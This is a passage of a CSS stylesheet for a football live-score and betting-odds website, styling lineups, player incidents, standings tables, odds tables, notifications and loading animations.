.awayPosition .participant_items .iconsport {
    order: 3;
    margin-left: 5px;
}
.awayPosition .participant_items .nameplayer {
    order: 4;
    margin-right: 0;
    margin-left: 5px;
}
.awayPosition .participant_items .assist1name {
    order: 5;
    margin-right: 0;
    margin-left: 5px;
}
.awayPosition .participant_items .assist2name {
    order: 6;
    margin-right: 0;
    margin-left: 5px;
}
.awayPosition .participant_items .inplayername {
    order: 7;
    margin-right: 0;
    margin-left: 5px;
}
.awayPosition .participant_items .outplayername {
    order: 8;
    margin-right: 0;
    margin-left: 5px;
}
.awayPosition .participant_items .varresult {
    order: 9;
}
.homePosition {
    text-align: left;
}
.form-label-chuthich {
    font-weight: 550;
    color: #f00;
    text-decoration: underline;
    margin-bottom: 0;
}
.box-chuthich {
    background-color: rgb(244 245 248 / 8%);
    padding: 0 24px 10px;
    border-radius: 6px;
    flex-wrap: wrap;
    display: flex;
    justify-content: center;
}
.box-chuthich span {
    margin-right: 4%;
    margin-top: 10px;
    padding-left: 25px;
}
.hometeamanany {
    font-weight: 550;
}
.analysis-table {
    margin-bottom: 25px;
}
.analysis-table:last-child {
    margin-bottom: 0;
}
.analysis-table .section__title {
    margin-bottom: 0;
}
.hometeamanany span {
    border-radius: 4px;
    line-height: 16px;
    max-width: 100%;
    overflow: hidden;
    padding: 1px 5px;
    text-overflow: ellipsis;
    white-space: nowrap;
    background: rgb(1 32 62 / 52%);
}
/* Hover next Play */
.popover__wrapper {
    position: relative;
}
.popover__content {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    right: -18px;
    transform: translate(0, 10px);
    background-color: #525252;
    color: #ffffff;
    padding: 1.5rem;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.26);
    width: 150px;
    padding: 10px;
}
.popover__content:before {
    position: absolute;
    z-index: -1;
    content: "";
    right: calc(15% - 5px);
    top: -8px;
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #525252 transparent;
    transition-duration: 0.3s;
    transition-property: transform;
}
.popover__wrapper:hover .popover__content {
    z-index: 10;
    opacity: 1;
    visibility: visible;
    transition: all 0.2s cubic-bezier(0.75, -0.02, 0.2, 0.97);
}
.popover__message {
    text-align: center;
    margin-bottom: 6px;
} 
.nextplay .modal-area img,
.modal-area img {
    width: 30px;
    height: 30px;
    object-fit: contain;
    background: #fff;
    border-radius: 5px;
    padding: 3px;
    margin: 0 10px;
}
.box_top_header .box_header span,
.title-menu-comp,
.head_pro span {
    margin-bottom: 0;
    font-size: 12px;
    font-weight: 550;
}
.scores-home_part span,
.scores-away_part span,
.text_odds {
    font-weight: 300;
    margin-bottom: 0;
}
.text_odds.x12 {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
.text_odds.x12 .clb_tr {
    line-height: 13px;
}
.text_odds p {
    margin-bottom: 0;
}
.text_odds span {
    color: var(--api-color-text);
    display: inline-block;
    font-size: 12px;
}
.text_odds span i {
    margin-left: 1px;
    font-size: 9px;
}
.clb_tr span.asia1,
.clb_tr span.bs1 {
    font-weight: 300;
    font-size: 11px;
    color: #727272;
}
.clb_tr span {
    margin-right: 0 !important;
}
.table {
    color: inherit;
}
.table_odds {
    border: 0.5px solid rgb(128 128 128 / 14%);
}
.table_odds td,
.table_odds th {
    vertical-align: middle !important;
    text-align: center;
}
.table_odds .text_odds {
    margin-bottom: 0;
}
.scores-home span,
.scores-home_part span,
.scores-away span,
.scores-away_part span {
    color: var(--api-color-text);
}
.scores-home .scores,
.scores-away .scores {
    font-weight: 600;
    color: var(--api-color-bxh);
    padding-right: 8px;
}
.scores-away .awayOvertimeScore,
.scores-home .homeOvertimeScore {
    text-decoration: underline;
    color: #c72a1d;
    font-weight: 600;
}
.field {
    position: relative;
    height: 460px;
    background-color: #c0c0c0;
    margin: 5px 0 0;
    display: flex;
    align-items: center;
    background-color: #2d873e;
    border-radius: 5px;
}
.field:before {
    content: "";
    height: 100%;
    position: absolute;
    width: 100%;
    opacity: 0.24;
    background: url("../images/Footballpitch.png") center no-repeat;
    background-size: contain;
}
.player {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
}
.player .player-avartar {
    width: 40px;
    height: 40px;
    background-color: #ffffff;
    border-radius: 10px;
    margin-left: 10px;
}
.player img {
    width: 40px;
    height: 40px;
    object-fit: contain;
}
.team {
    position: relative;
    top: -25px;
    height: 100%;
}
.team.team-home {
    width: 50%;
    margin-right: 10px;
    top: 15px;
}
.team.team-away {
    width: 50%;
    margin-left: 10px;
}
.player .info_player .player-name {
    font-size: 10px;
    line-height: 12px;
    text-align: center;
    max-width: 60px;
    min-width: 58px;
    overflow: hidden;
    padding: 0 2px;
    text-overflow: ellipsis;
    background-color: var(--api-bg-top-bar);
    color: var(--api-color-top-bar);
    height: 12px;
    position: absolute;
    left: 0;
    white-space: nowrap;
    bottom: -10px;
    border-radius: 3px;
}
.player .info_player .player-name:hover {
    max-width: none;
    z-index: 9;
}
.player .info_player .player-rating {
    cursor: default;
    font-size: 10px;
    font-weight: 550;
    height: 14px;
    left: 0;
    padding: 0 2px;
    position: absolute;
    top: 19px;
    width: 18px;
    border-radius: 3px;
    z-index: 1;
}
.player-incidents {
    position: relative;
}
.player-incidents .incident.format1 {
    position: relative;
    top: -1px;
    left: -10px;
}
.player-incidents .incident.format3 {
    position: relative;
    top: -27px;
    left: -10px;
}
.player-incidents .incident.format4 {
    position: relative;
    top: -27px;
    left: -10px;
}
.player-incidents .incident.format9 {
    position: relative;
    top: -26px;
    left: -47px;
}
.player-incidents .incident.format1 .incident-minute {
    position: absolute;
    top: 4px;
    right: -35px;
    font-size: 11px;
}
.player-incidents .incident.format9 .incident-minute {
    position: absolute;
    top: 4px;
    right: 0;
    font-size: 11px;
}
.player-incidents .incident.format3 .incident-minute,
.player-incidents .incident.formatls3 .incident-minute,
.player-incidents .incident.formatls4 .incident-minute,
.player-incidents .incident.format4 .incident-minute,
.player-incidents .incident.format8 .incident-minute,
.player-incidents .incident.formatls28,
.player-incidents .incident.format28 {
    display: none;
}
.formations {
    display: flex;
    justify-content: space-between;
    background: var(--api-bg-top-bar);
    color: var(--api-color-top-bar);
    margin: 5px 0 0;
    padding: 5px 16px;
    font-weight: 550;
    border-radius: 5px;
}
.Formation.home {
    text-align: left;
}
.Formation.away {
    text-align: right;
}
#listlineupplayer {
    display: flex;
    justify-content: space-between;
    margin: 20px 0 0;
}
#listlineupplayer .player-list {
    width: 50%;
}
#listlineupplayer .player-list .player_info {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 5px 10px;
}
#listlineupplayer .player-list .player_info > * {
    z-index: 2;
    position: relative;
}
#listlineupplayer .player-list .player_info:nth-of-type(2n):after {
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background-color: var(--api-bg-top-bar);
}
#listlineupplayer .player-list .player_info:nth-of-type(2n) .info_player p,
#listlineupplayer .player-list .player_info:nth-of-type(2n) .player-number,
#listlineupplayer
    .player-list
    .player_info:nth-of-type(2n)
    .player-incidents
    .incident-minute {
    color: var(--api-color-top-bar);
}
#listlineupplayer .player-list .player_info .player-avatar img {
    width: 30px;
    height: 30px;
    background-color: #ffffff;
    border-radius: 5px;
}
#listlineupplayer .player-list .player_info .player-number {
    display: inline-block;
    float: left;
    line-height: 40px;
    margin-right: 10px;
    font-weight: 550;
    width: 17px;
    text-align: center;
}
#listlineupplayer .player-list .player_info .player-avatar {
    display: inline-block;
    float: left;
    margin-right: 10px;
}
#listlineupplayer .player-list .player_info .info_player {
    display: inline-block;
    float: left;
    margin-right: 10px;
    font-weight: 550;
}
#listlineupplayer .player-list .player_info .info_player p {
    margin-bottom: 0;
    height: 20px;
    overflow: hidden;
    max-width: 250px;
}
#listlineupplayer .player-list .player_info .player-rating {
    font-size: 10px;
    padding: 1px 3px;
    border-radius: 5px;
}
#listlineupplayer .player-list .player_info .player-incidents {
    position: absolute;
    left: 19%;
    bottom: 5px;
}
#listlineupplayer .player-list:nth-child(2) .player_info .player-incidents {
    right: 19%;
    left: initial;
    bottom: 5px;
}
#listlineupplayer .player-list .player_info .player-incidents .incident {
    display: inline-block;
    float: left;
    width: 41px;
}
#listlineupplayer .player-list .player_info .player-incidents .Substitution,
#listlineupplayer .player-list .player_info .player-incidents .Yellowcard,
#listlineupplayer .player-list .player_info .player-incidents .Redcard {
    position: relative;
    top: initial;
    left: initial;
}
#listlineupplayer .player-list .player_info .player-incidents .incident-minute {
    position: relative;
    top: initial;
    right: initial;
    left: 24px;
    font-size: 11px;
}
#listlineupplayer .player-list:nth-child(2) .player_info .player-number,
#listlineupplayer .player-list:nth-child(2) .player_info .player-avatar,
#listlineupplayer .player-list:nth-child(2) .player_info .info_player,
#listlineupplayer .player-list:nth-child(2) .player_info .player-rating {
    float: right;
}
#listlineupplayer .player-list:nth-child(2) .player_info .player-number {
    margin-right: 0;
}
#listlineupplayer .player-list:nth-child(2) .player_info .info_player {
    margin-left: 10px;
}
.angle-down {
    display: none;
}
#listlineupplayer .player-list:nth-child(1) .player_info .player-position {
    position: absolute;
    left: -49px;
    bottom: -18px;
    background: #007715;
    color: #fff;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 20px;
    border-radius: 50%;
}
#listlineupplayer .player-list:nth-child(2) .player_info .player-position {
    position: absolute;
    right: -49px;
    bottom: -18px;
    background: #007715;
    color: #fff;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    border-radius: 50%;
}
.popupPromotions .teamName span {
    max-width: 95px;
    overflow: hidden;
    padding: 0;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: inline-block;
    margin-top: 3px;
}
.popupPromotions .teamLogo {
    float: left;
    margin-top: 3px;
}
.boxmyModalSeasons {
    padding: 5px 0 0;
    border: 0;
}
.boxmyModalSeasons .modal-body-title {
    display: none;
}
.table {
    --bs-table-color: inherit !important;
    --bs-table-bg: initial !important;
}
.popover__name {
    position: relative;
    overflow: hidden;
    margin-bottom: 0;
}
.popover__name span {
    width: 60px;
    height: 35px;
    display: inline-block;
    text-align: center;
    line-height: 16px;
    overflow: hidden;
}
.popover__name .home {
    float: left;
}
.popover__name .away {
    float: right;
}
.mlPopUpContainer {
    cursor: pointer;
    text-align: center;
}
.mlPopUpContainer .eventSubscriber i {
    font-size: 13px;
}
.mlPopUpContainer.active .eventSubscriber i {
    rotate: 180deg;
}
.event__match--scheduled {
    height: auto;
    box-sizing: border-box;
    overflow: hidden;
    transition: height 0.2s ease-in-out;
}
.event__match--scheduled strong {
    font-weight: 550;
}
.event__match--scheduled.matchhidden {
    height: 0;
    transition: height 0.2s ease-in-out;
}
/* CSS cho hiệu ứng loading */
#loading_overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 9999;
}

.loader {
    position: absolute;
    top: 50%;
    left: 50%;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #3498db;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spin 2s linear infinite;
}

@keyframes spin {
    0% {
        transform: translate(-50%, -50%) rotate(0deg);
    }
    100% {
        transform: translate(-50%, -50%) rotate(360deg);
    }
}
.loading-box {
    display: flex;
    justify-content: center;
}
.loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
}
.loading-box {
    width: 100%;
    height: 100%;
    background-color: var(--api-bg-top-bar);
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
}
.load-more-container {
    text-align: center;
    height: 20px;
}
.loading-spinner,
#tablestanding-loader {
    margin-top: 40px;
    display: inline-block;
}
.loading-spinner:before,
#tablestanding-loader:before {
  content: "";
  display: block;
  position: relative;
  width: 1.5em;
  height: 1.5em;
  background-image: url('../images/icon-football.png');
  background-position: center center;
  background-size: cover;
  background-color: white;
  border-radius: 50%;
  margin: 0 auto;
  z-index: 1;
  -webkit-animation: bounce 0.5s infinite alternate cubic-bezier(0.2, 0.6, 0.6, 1);
          animation: bounce 0.5s infinite alternate cubic-bezier(0.2, 0.6, 0.6, 1);
}
.loading-spinner:after,
#tablestanding-loader:after {
  content: "";
  display: block;
  position: relative;
  width: 1em;
  height: 0.5em;
  background-color: #221c46;
  border-radius: 50%;
  opacity: 0.3;
  margin: -0.4em auto;
  z-index: 0;
  -webkit-animation: shadow 0.5s infinite alternate cubic-bezier(0.2, 0.6, 0.6, 1);
          animation: shadow 0.5s infinite alternate cubic-bezier(0.2, 0.6, 0.6, 1);
}

@-webkit-keyframes bounce {
  0% {
    transform: translate3d(0, 0, 0) scale(1.2, 1);
  }
  100% {
    transform: translate3d(0, -2rem, 0) scale(1, 1.2);
  }
}

@keyframes bounce {
  0% {
    transform: translate3d(0, 0, 0) scale(1.2, 1);
  }
  100% {
    transform: translate3d(0, -2rem, 0) scale(1, 1.2);
  }
}
@-webkit-keyframes shadow {
  0% {
    opacity: 0.2;
    transform: scale(1);
    filter: blur(0.01em);
  }
  100% {
    opacity: 0.05;
    transform: scale(1.5);
    filter: blur(0.05em);
  }
}
@keyframes shadow {
  0% {
    opacity: 0.2;
    transform: scale(1);
    filter: blur(0.01em);
  }
  100% {
    opacity: 0.05;
    transform: scale(1.5);
    filter: blur(0.05em);
  }
}
#matchHistoryModal .tab-content > .panel {
    display: none;
}
#matchHistoryModal .tab-content > .active {
    display: block;
}
#matchHistoryModal .fade:not(.show) {
    opacity: 1;
}
.date-item {
    display: grid;
    padding: 10px 0;
    cursor: pointer;
    color: var(--api-color-top-bar);
    opacity: 0.6;
    border-bottom: transparent solid 4px;
    user-select: none;
    -moz-user-select: none;
    -webkit-text-select: none;
    -webkit-user-select: none;
}
.date-item:hover {
    opacity: 1;
}
.date-item-label {
    font-size: 13px;
}
.date-item-date {
    font-size: 15px;
}
.date-item.active {
    font-weight: bold;
    color: var(--api-color-top-bar);
    transition: 0.5s;
    opacity: 1;
    border-bottom: var(--api-color-hot) solid 4px;
}
.check_DateTime {
    display: block;
    margin: 0;
    overflow: hidden;
    border-radius: 0;
    border-bottom: 0.5px solid rgb(128 128 128 / 14%);
}
#fitter_datetime {
    overflow: hidden;
}
#fitter_datetime .slider {
    position: relative;
    background-color: var(--api-bg-top-bar);
}
.slider .prev-btn {
    position: absolute;
    left: 0;
    top: 0;
    margin: 0;
    height: 100%;
    padding: 0 10px;
    border: 0;
    color: var(--api-color-top-bar);
    opacity: 0.6;
    z-index: 3;
}
.slider .next-btn {
    position: absolute;
    right: 0;
    margin: 0;
    top: 0;
    height: 100%;
    padding: 0 10px;
    border: 0;
    color: var(--api-color-top-bar);
    opacity: 0.6;
    z-index: 3;
}
.slider .prev-btn:hover,
.slider .next-btn:hover {
    opacity: 1;
}
.slider {
    overflow: hidden;
    position: relative;
}
.slider-items {
    display: flex;
    transition: transform 0.3s ease;
}
.item {
    flex: 0 0 calc(100% / 7);
    text-align: center;
}
.match-count {
    padding-left: 5px;
}
/* CSS */
.highlight {
    animation-name: highlightAnimation;
    animation-duration: 1s;
    animation-iteration-count: 2;
}
.highlight {
    animation: blink 1s infinite;
}

@keyframes blink {
    0% {
        color: inherit;
    }
    50% {
        color: #ff0017; /* Màu chữ thay đổi sau 50% thời gian */
    }
    100% {
        color: inherit;
    }
}
@keyframes highlightAnimation {
    0%,
    100% {
        background-color: initial; /* Màu sắc ban đầu */
    }
    50% {
        background-color: yellow; /* Màu sắc nhấp nháy */
    }
}
.notification-item {
    display: block;
    border-left: var(--api-color-hot) solid 3px;
    background: var(--api-bg-top-bar);
    color: var(--api-color-top-bar);
    margin: 0 auto 5px;
    width: 350px;
    transition: all 0.5s;
    max-width: 100%;
    padding-bottom: 3px;
}
#notification-box {
    position: fixed;
    bottom: 10px;
    left: 20px;
    z-index: 99;
    max-width: calc(100% - 20px);
}
.notification-item .header_noti {
    display: flex;
    background: rgb(227 227 227 / 8%);
    padding: 5px 10px;
    margin-bottom: 3px;
}
.notification-item .header_noti .playerName {
    flex-grow: 10;
    font-size: 13px;
    font-weight: 600;
    padding-left: 25px;
    position: relative;
}
.notification-item .header_noti .playerName::before {
    width: 17px;
    content: "";
    background: url(../images/ballin.png) center no-repeat;
    position: absolute;
    height: 20px;
    background-size: contain;
    left: 0;
}
.notification-item .header_noti .time {
    flex-grow: 2;
    font-size: 13px;
    text-align: right;
}
.notification-item .home_noti,
.notification-item .away_noti {
    display: flex;
    padding: 0 10px;
}
.notification-item .home_noti .homeTeamLogo,
.notification-item .away_noti .awayTeamLogo {
    width: 20px;
    margin-right: 10px;
    text-align: center;
}
.notification-item .home_noti .homeTeamLogo img,
.notification-item .away_noti .awayTeamLogo img {
    height: 20px;
    object-fit: cover;
}
.notification-item .home_noti .homeTeamName,
.notification-item .away_noti .awayTeamName {
    flex-grow: 10;
    font-size: 13px;
    line-height: 25px;
    font-weight: 600;
    max-width: 270px;
}
.notification-item .home_noti .homescore,
.notification-item .away_noti .awayscore {
    flex-grow: 1;
    font-size: 13px;
    line-height: 25px;
    text-align: center;
}
.banner_image {
    text-align: center;
    border-top: 0.5px solid var(--api-color-hr);
}
.corners_text {
    font-size: 12px;
    font-weight: 300;
}
.corners_text .cornerstext {
    position: relative;
    margin-left: 20px;
}
.corners_text .corners {
    width: 11px;
    content: "";
    background: url(../images/corners.png) center no-repeat;
    position: absolute;
    height: 17px;
    background-size: contain;
    left: -15px;
}
.row.box-odds.oddshidden {
    height: 100%;
}
.clb_tr {
    padding: 0 8px;
    display: flex;
    justify-content: flex-end;
}
/* .clb_tr span.asia1,
.clb_tr span.bs1 {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: space-around;
} */
.clb_tr span.asia2,
.clb_tr span.asia3,
.clb_tr span.bs2,
.clb_tr span.bs3 {
    /* display: flex; */
    flex-wrap: nowrap;
    align-items: center;
    justify-content: space-around;
}
.clb_tr span.eu1,
.clb_tr span.eu2,
.clb_tr span.eu3 {
    padding: 3px;
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: space-around;
}
.textstatus {
    text-align: center;
}
.table_odds.table-bordered .clb_tr:first-child span.asia2,
.table_odds.table-bordered .clb_tr:first-child span.asia3,
.table_odds.table-bordered .clb_tr:first-child span.bs2,
.table_odds.table-bordered .clb_tr:first-child span.bs3 {
    padding-left: 10px;
    text-align: left;
}
.table_odds.table-bordered .clb_tr:last-child span.asia2,
.table_odds.table-bordered .clb_tr:last-child span.asia3,
.table_odds.table-bordered .clb_tr:last-child span.bs2,
.table_odds.table-bordered .clb_tr:last-child span.bs3 {
    padding-left: 20px;
    text-align: center;
}
.nodata {
    display: none !important;
}
.form-label.eventstage {
    margin-bottom: 0;
}
/* CSS */
@keyframes blinks {
    0%,
    100% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
}
.blink-icon {
    animation: blinks 4s infinite;
    color: var(--api-color-bxh);
    font-size: 7px;
}
.countstatus {
    color: var(--api-color-bxh);
    padding-left: 3px;
}
#fitter_datetime .slider {
    overflow-x: initial;
    overflow-y: initial;
}
.title_stagename {
    padding-left: 10px;
    color: var(--api-color-top-bar);
    padding-top: 8px;
    padding-right: 3px;
    padding-bottom: 8px;
    font-size: 14px;
    font-weight: 700;
    background-color: var(--api-color-hot);
}
.table-tournament td {
    line-height: 20px;
    vertical-align: middle;
    font-size: 12px;
}
.table-tournament .hometeamlogo img {
    margin-right: 0;
}
#matchHistoryModal .modal-content,
#modalStanding .modal-content,
#modalTournament .modal-content {
    max-height: 85vh;
    display: block;
    overflow-y: scroll;
    overflow-x: hidden;
}
.table-row-standing .row,
.row.promotionHeader,
.row.popupPromotions {
    margin-left: 0 !important;
    margin-right: 0 !important;
}
.tablestanding-competition {
    min-width: 540px;
}
.widget-standing.tablestanding-competition {
    min-width: auto;
}
#table-standing, #table_standings {
    margin-bottom: 15px;
}
.tablestanding-row > div:first-child,
.tablestanding-value {
    color: var(--api-color-text);
}
.tablestanding-title {
    color: var(--api-color-top-bar) !important;
    font-size: 12px;
    font-weight: 700;
    position: relative;
}
.group-table {
    background-color: var(--api-color-hot) !important;
    color: var(--api-color-top-bar);
}
.tablestanding-competition .header-row {
    background: var(--api-bg-top-bar);
    padding: 8px 3px;
    font-size: 14px;
}
.competition_item {
    margin: 0 !important;
}
.tablestanding-competition .tablestanding-row {
    display: grid;
    grid-template-columns: 30px 1fr 400px 110px;
    font-size: 12px;
    text-align: center;
}
.widget-standing.tablestanding-competition .tablestanding-row {
    grid-template-columns: 30px 1fr 120px;
}
.tablestanding-competition .tablestanding-row .primary-font,
.tablestanding-competition .tablestanding-row .tablestanding-title.text-left {
    text-align: left;
} 
.tablestanding-item {
    background-color: var(--api-bg-list);
    color: var(--api-color-text);
    border-bottom: 0.5px solid rgb(97 91 90 / 26%);
    padding: 10px 3px 0px;
}
.notePromotionWrapper {
    padding: 10px 5px;
    background-color: var(--api-bg-title);
    color: var(--api-color-text);
}
.current_team {
    background: #8b8b8b !important;
    border-bottom: 0.5px solid rgb(97 91 90 / 26%);
    padding: 5px 3px;
}

.overflow-scroll {
    max-height: 780px;
    overflow-y: scroll !important;
    overflow-x: hidden !important;
    padding-right: 15px;
}
.listoptions::-webkit-scrollbar,
.overflow-scroll::-webkit-scrollbar {
    width: 8px;
}

.listoptions::-webkit-scrollbar {
    width: 5px;
}

.listoptions::-webkit-scrollbar-thumb,
.overflow-scroll::-webkit-scrollbar-thumb {
    background-color: var(--api-bg-top-bar);
}

.listoptions::-webkit-scrollbar-track,
.overflow-scroll::-webkit-scrollbar-track {
    background-color: var(--api-color-top-bar);
}
.tablestanding-detail {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
}
.widget-standing.tablestanding-competition .tablestanding-detail {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
}
.tablestanding-value {
    text-align: center;
}
.tablestanding-row .team-label {
    font-size: 12px;
    max-width: 100%;
    color: var(--api-color-text);
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: inline-block;
    text-align: left;
    font-weight: bold;
    margin-left: 5px;
}
.widget-standing.tablestanding-competition .tablestanding-row .team-label {
    max-width: 130px;
}
.tablestanding-competition .team-logo-tablestanding {
    height: 25px;
    width: 25px;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    border-radius: 50%;
    object-fit: contain;
    display: inline-block;
    background-color: #f5f5f5;
    padding: 3px;
}

.match-stt {
    display: grid;
    grid-template-columns: repeat(5, 20px);
    justify-content: left;
    grid-column-gap: 2px;
}

.match-stt span {
    line-height: 20px;
    text-align: center;
    display: block;
    width: 20px;
    font-size: 12px;
    border-radius: 5px;
    height: 20px;
    margin: 0 auto;
    color: var(--api-color-top-bar);
    font-weight: 400;
}
.match-stt span.match-result {
    display: inline-block !important;
}
.match-stt span.win-match {
    background: rgb(15, 139, 21);
}

.match-stt span.draw-match {
    background: rgb(255, 174, 0);
}

.match-stt span.lost-match {
    background: rgb(161, 13, 13);
}
.standing {
    margin-bottom: 0px !important;
}

.group-table {
    padding-left: 10px;
    font-weight: 500;
    background-color: var(--scl-primary);
    padding-top: 8px;
    padding-right: 3px;
    padding-bottom: 8px;
    font-size: 14px;
    font-weight: 700;
}
.listoptions li.filler_match {
    margin: 0;
    padding: 0;
}
#search-competition {
    margin-bottom: 0;
    width: 100%;
}

.dropdown-custom {
    position: absolute;
    top: 20%;
    right: 2%;
}

.competitions-dropdown {
    width: 300px;
    margin: 10px auto;
    position: relative;
    display: inline-block;
}

.custom-opt-dropdown {
    border: 1px solid #ccc;
    border-radius: 5px;
    cursor: pointer;
    position: relative;
}

.selected-opt {
    padding: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 300px;
    color: var(--api-color-hot);
}

.selected-opt span {
    padding-left: 5px;
}

.listoptions {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: var(--api-bg-list);
    border: 1px solid #ccc;
    border-top: none;
    width: 100%;
    max-height: 400px;
    overflow-y: auto;
    z-index: 10;
}

.listoptions ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.listoptions li {
    padding: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    cursor: pointer;
    color: var(--api-color-text);
}

.listoptions li:hover {
    background-color: var(--api-bg-top-bar);
    color: var(--api-color-top-bar);
}

#selected-image,
.competition_item img {
    max-width: 25px;
    max-height: 25px;
}

#not-found-table {
    display: flex;
    justify-content: left;
}

.loader-container {
    display: flex;
    align-items: center;
    justify-content: center;
}
.match-result {
    position: relative;
    cursor: pointer;
}

.match-result:hover .popover-content-match {
    z-index: 10;
    opacity: 1;
    visibility: visible;
    transition: all 0.2s cubic-bezier(0.75, -0.02, 0.2, 0.97);
}

.popover-content-match {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    right: -68px;
    transform: translate(0, 10px);
    background-color: #525252;
    color: #ffffff;
    padding: 1.5rem;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.26);
    width: 150px;
    padding: 10px;
}

.popover-content-match:before {
    position: absolute;
    z-index: -1;
    content: "";
    right: calc(50% - 5px);
    top: -8px;
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #525252 transparent;
    transition-duration: 0.3s;
    transition-property: transform;
}

.popover-message-match {
    text-align: center;
    margin-bottom: 6px;
}

.modal-area-match img {
    width: 30px;
    height: 30px;
    object-fit: contain;
    background: #fff;
    border-radius: 5px;
    padding: 3px;
    margin: 0 10px;
}

.popover-name {
    position: relative;
    overflow: hidden;
    margin-bottom: 0;
}

.popover-name .home {
    float: left;
}

.popover-name .away {
    float: right;
}

.popover-name span {
    width: 60px;
    height: 35px;
    display: inline-block;
    text-align: center;
    line-height: 16px;
    overflow: hidden;
}

.table_odds .text_odds {
    margin-bottom: 0 !important;
    font-size: 12px;
}

.table_odds p {
    margin-bottom: 0 !important;
}

.clb_tr span.asia1,
.clb_tr span.bs1 {
    flex-grow: 1;
    text-align: right;
}

.clb_tr span.asia1,
.clb_tr span.bs1 {
    font-weight: 300;
    font-size: 11px;
    color: #727272;
}

.text_odds span {
    color: white;
    display: inline-block;
    font-size: 12px;
}

.table_odds.table-bordered .clb_tr:first-child span.asia2,
.table_odds.table-bordered .clb_tr:first-child span.asia3,
.table_odds.table-bordered .clb_tr:first-child span.bs2,
.table_odds.table-bordered .clb_tr:first-child span.bs3 {
    padding-left: 10px;
    text-align: left;
}

.clb_tr span.asia2,
.clb_tr span.asia3,
.clb_tr span.bs2,
.clb_tr span.bs3 {
    flex-grow: 1;
    text-align: right;
}

.clb_tr {
    padding: 0 8px;
    /* display: flex; */
}

.text_odds {
    font-weight: 450 !important;
    font-size: 12px;
}

.clb_tr span {
    margin-right: 0 !important;
}

.text_odds span {
    color: var(--api-color-text);
    display: inline-block;
    font-size: 12px;
}
.table_odds {
    color: white;
}
.team-position {
    position: relative;
}
.team-position span {
    position: absolute;
    width: 23px;
    height: 6px;
    border-radius: 5px 5px 0 0;
    left: 3px;
    bottom: 0;
}
td:last-child, th:last-child,
td:first-child, th:first-child {
    padding-left: initial !important;
    padding-right: initial !important;
}
.company-dropdown-list {
    max-height: 150px; 
    overflow-y: auto; 
    white-space: nowrap;
    margin-bottom: 0;
}
.company-dropdown-list::-webkit-scrollbar {
    height: 3px;
}
.company-dropdown-list::-webkit-scrollbar-track {
    background-color: #f1f1f1;
}
.company-dropdown-list::-webkit-scrollbar-thumb {
    background-color: #888;
    border-radius: 3px;
}
.company-dropdown-list li {
    display: inline-block;
    padding: 5px 10px;
    background-color: var(--api-bg-top-bar);
    border-radius: 5px;
    font-size: 12px;
    font-weight: 600;
    cursor: pointer;
    color: var(--api-color-top-bar);
    margin: 0 10px 5px 0 !important;
}
.company-dropdown-list li:hover,
.company-dropdown-list li.active {
    background-color: var(--api-color-hot); 
    color: var(--api-color-top-bar);
}
.title-competition .text-start {
    display: flex;
}
.title-competition span {
    font-size: 13px;
    font-weight: 550;
}
.list_match .red {
    color: #ff0017;
}
.status-2, .status-4 {
    color: #0bdf39;
}
.border-lr {
    border-left: 0.3px solid rgb(137 137 137 / 30%);
    border-right: 0.3px solid rgb(137 137 137 / 30%);
}
.border-r {
    border-right: 0.3px solid rgb(137 137 137 / 30%);
}
.table_standing {
    border: 0.5px solid rgb(128 128 128 / 14%);
}
.compandodds #companyDropdown {
    font-size: 13px;
    margin: 0;
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
    align-items: center;
}
#select_company {
    z-index: 2;
}

#select_company option {
    font-size: 14px;
    background: transparent;
    color: #444;
    width: 100%;
}
.hafttime {
    display: inline-block;
    margin-bottom: 10px;
    text-align: center;
    line-height: 19px;
}
.hafttime p {
    font-size: 12px;
    margin-bottom: 0;
    font-weight: 300;
}
.hafttime span {
    font-size: 18px;
}
#list_competition {
    position: relative;
    z-index: 10;
}
.menu-comp {
    display: inline-block;
    position: relative;
    padding-right: 30px;
}
.competition-btn-menu {
    display: inline-block;
    color: var(--api-color-bxh);
    height: 20px;
    width: 20px;
    border-top: 2px solid;
    position: absolute;
    top: -12px;
    cursor: pointer;
}
.competition-btn-menu::after, .competition-btn-menu::before {
    content: '';
    display: block;
    height: 2px;
    margin-top: 4px;
    background: currentColor;
    position: relative;
    transition: transform .3s ease;
}
.competition-btn-menu.active {
    border-top-color: transparent;
}
.competition-btn-menu.active::after {
    margin-top: 0px;
    top: 2px;
    transform: rotate(45deg);
}
.competition-btn-menu.active::before {
    margin-top: 0px;
    top: 6px;
    transform: rotate(135deg);
}
.list-menu-competition {
    opacity: 0;
    visibility: hidden;
    text-align: center;
    margin-top: 0px;
